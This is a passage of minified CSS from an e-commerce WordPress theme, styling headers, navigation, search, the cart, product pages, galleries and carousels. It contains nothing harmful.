0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900)}.wd-action-btn{display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-cross-icon>a:before{content:""}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.aligncenter{display:block;clear:both;margin:0 auto 20px auto}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}.searchform[class*="wd-style-with-bg"] .searchsubmit{--btn-color:#fff;--btn-bgcolor:var(--wd-primary-color)}.searchform.wd-style-with-bg .searchsubmit{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-fontsize-s{font-size:16px}.wd-items-top{align-items:flex-start}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}del .amount{color:var(--color-gray-300);font-weight:400}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.price del{color:var(--color-gray-300);font-size:90%}.price ins{padding:0;background-color:#fff0;color:var(--wd-primary-color);text-decoration:none;opacity:1}.woocommerce-notices-wrapper:empty{display:none}.product_meta{--wd-link-color:var(--wd-text-color);display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}p.stock:is(.wd-style-bordered,.wd-style-with-bg) span{display:inline-block;padding:8px 12px;border-radius:calc(var(--wd-brd-radius)/1.5)}p.stock.wd-style-bordered span{border:1px solid #85B951;color:var(--color-gray-800)}p.stock.wd-style-bordered span:before{content:"";display:inline-block;margin-inline-end:8px;width:8px;height:8px;border-radius:50%;background-color:#85B951;vertical-align:baseline}p.stock.wd-style-bordered.out-of-stock span{border-color:#E22D2D}p.stock.wd-style-bordered.out-of-stock span:before{background-color:#E22D2D}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes :is(.wd-attr-name,.wd-attr-term){display:inline-flex;align-items:center;gap:10px}.wd-header-nav.wd-full-height .wd-nav>li>.wd-dropdown-menu{margin-top:0!important}.wd-header-nav.wd-full-height .wd-nav>li>.wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-with-shadow{box-shadow:0 1px 8px rgb(0 0 0/.1)}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav.wd-full-height,.wd-header-nav.wd-full-height :is(.wd-nav,.wd-nav>li,.wd-nav>li>a){height:100%}.wd-header-nav{flex:1 1 auto}.wd-header-nav.wd-inline{flex:0 0 auto;max-width:100%}.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown:not(.wd-design-default){opacity:0}@supports (-webkit-touch-callout:none){.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown:not(.wd-design-default){transform:translateY(15px) translateZ(0)}}.wd-nav-main>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-switch-logo .wd-sticky-logo{display:none;animation:wd-fadeIn .5s ease}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-dropdown-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu),.wd-nav-mobile>li>ul li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6)}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:20px}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:18px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-inner{position:relative}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-inner .wd-tools-icon{position:static}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-count{position:absolute;top:-3px;inset-inline-end:-7px;background-color:#fff;box-shadow:0 0 4px rgb(0 0 0/.17);color:var(--wd-primary-color);font-size:11px}.wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:42px;border-radius:42px}.wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:42px}.wd-tools-element.wd-design-7>a>:is(.wd-tools-inner,.wd-tools-icon){background-color:var(--wd-primary-color);color:#fff}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-social-icons{display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-instagram{--wd-social-brand-color:#774430;--wd-social-icon:"\f163"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6))}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.wd-social-icons.wd-shape-rounded{--wd-social-radius:5px}.wd-social-icons.wd-style-colored{--wd-social-color:#fff;--wd-social-shadow-hover:inset 0 0 200px rgba(0,0,0,0.15)}.wd-social-icons.wd-style-colored>a{--wd-social-bg:var(--wd-social-brand-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}[class*="wd-header-search-form"] .wd-style-with-bg{--wd-form-bg:#fff}.wd-dropdown-results{margin-top:0!important;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.search-results-wrapper{position:relative}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-dropdown-search-cat{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);margin:var(--wd-form-brd-width)0 0!important}.wd-search-cat{display:flex;align-items:center;position:absolute;inset-inline-end:var(--wd-search-btn-w);inset-block:var(--wd-form-brd-width)}.wd-search-cat>a{display:flex;align-items:center;padding-inline:15px;width:var(--wd-search-cat-w);height:100%;border-inline:1px solid var(--wd-form-brd-color);color:var(--wd-form-color);text-transform:uppercase;font-size:13px}.wd-search-cat>a>span{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}.wd-search-cat>a:after{margin-inline-start:8px;font-weight:400;font-size:8px;content:"";font-family:"woodmart-font"}.wd-dropdown-search-cat:after{height:var(--wd-form-brd-width)!important}.wd-dropdown-search-cat.wd-design-default{width:190px}.wd-dropdown-search-cat .children li a{padding-inline-start:20px}@media (min-width:769px){.searchform.wd-with-cat{--wd-search-cat-w:172px;--wd-search-cat-sp:15px}.searchform.wd-with-cat input[type="text"]{padding-inline-end:calc(var(--wd-search-cat-w) + var(--wd-search-btn-w) + 30px)}}@media (max-width:768.98px){.wd-search-cat{display:none}}.wd-tools-element.wd-design-8 .wd-tools-inner{display:flex;align-items:center;border-radius:42px;height:42px;padding-inline:3px;background-color:var(--wd-primary-color);color:#fff}.wd-tools-element.wd-design-8 .wd-tools-text{margin-inline:10px}.wd-tools-element.wd-design-8 .wd-tools-icon{width:36px;height:36px;border-radius:50%;background-color:#fff;color:#333}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener.color-scheme-light{color:#fff}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav-vertical,.wd-dropdown-cats .wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{position:relative;display:flex;border-radius:var(--wd-brd-radius);gap:0;--nav-chevron-color:rgba(82, 82, 82, .45);--nav-drop-sp:0.001px}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li>a{padding:12px 18px;color:var(--color-gray-800);text-transform:unset;font-size:14px;line-height:20px}.wd-nav-vertical>li:first-child>a{border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-nav-vertical>li:last-child>a{border-bottom-right-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;color:var(--nav-chevron-color);font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical.wd-design-with-bg{background-color:var(--wd-primary-color);box-shadow:0 0 3px rgb(0 0 0/.15);--wd-icon-style-with-bg:brightness(0) invert(1);--wd-icon-style-with-bg-hover:brightness(1) invert(0)}.wd-nav-vertical.wd-design-with-bg>li>a{padding:18px 20px;color:#fff;font-weight:600;font-size:16px;line-height:24px}.wd-nav-vertical.wd-design-with-bg>li.menu-item-has-children>a:after{color:inherit}.menu-label{position:absolute;bottom:85%;z-index:1;display:inline-block;margin-inline-start:-20px;padding:2px 4px;border-radius:calc(var(--wd-brd-radius)/1.5);background-color:var(--wd-label-color);color:#fff;vertical-align:middle;text-transform:uppercase;white-space:nowrap;font-weight:600;font-size:9px;font-family:var(--wd-text-font);line-height:12px}.menu-label:before{content:"";position:absolute;top:100%;inset-inline-start:10px;border:4px solid var(--wd-label-color);border-bottom-color:transparent!important;border-inline-end-color:transparent!important;border-inline-end-width:7px;border-inline-start-width:0}.menu-label-orange{--wd-label-color:#FBBC34}.menu-label-blue{--wd-label-color:#00A1BE}.menu-label-primary{--wd-label-color:var(--wd-primary-color)}.menu-label-red{--wd-label-color:#D41212}.menu-label-green{--wd-label-color:#65B32E}.woocommerce-form-login>*:last-child{margin-bottom:0}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}:is(.register,.woocommerce-form-login) .button{width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-login-divider{display:flex;align-items:center;text-transform:uppercase}.wd-login-divider span{margin-inline:20px}.wd-login-divider:after,.wd-login-divider:before{content:"";flex:1 0 0%;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-summary-shadow .summary-inner{padding:30px 35px 15px;background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.1);border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery:not(.wd-has-thumb) .wd-gallery-thumb{display:none}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}}@media (min-width:1025px){.thumbs-position-left{flex-wrap:nowrap}.thumbs-position-left .wd-gallery-thumb{flex:1 1 auto;order:-1;height:var(--wd-thumbs-height,auto)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-inner{position:absolute;inset:0}.thumbs-position-left .wd-gallery-thumb .wd-carousel{margin-inline:0;touch-action:pan-x;height:calc(var(--wd-thumbs-height, 100%) - 30px)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-wrap{flex-direction:column}.thumbs-position-left .wd-thumb-nav{--wd-arrow-width:100%;--wd-arrow-height:30px;--wd-arrow-icon-size:14px;--wd-arrow-bg:var(--bgcolor-gray-200);--wd-arrow-bg-hover:var(--bgcolor-gray-300);--wd-arrow-bg-dis:var(--bgcolor-gray-200);--wd-arrow-radius:calc(var(--wd-brd-radius) / 1.5);display:flex;gap:5px}.thumbs-position-left .wd-thumb-nav .wd-btn-arrow{flex:1 1 auto}.thumbs-position-left .wd-thumb-nav .wd-arrow-inner:after{rotate:90deg}.thumbs-position-left .wd-thumb-nav.wd-pos-sep .wd-btn-arrow{position:static}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.onsale{background-color:var(--wd-primary-color);direction:ltr}.labels-rounded-sm .product-label{border-radius:12px}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows 